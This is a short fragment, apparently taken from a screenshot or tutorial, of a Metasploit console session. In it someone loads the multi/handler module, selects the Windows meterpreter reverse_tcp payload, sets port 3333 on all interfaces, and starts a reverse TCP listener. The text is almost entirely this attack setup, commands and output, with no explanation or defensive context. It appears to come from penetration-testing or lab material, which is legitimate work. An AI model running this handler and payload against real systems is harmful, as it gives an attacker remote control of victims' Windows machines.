 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333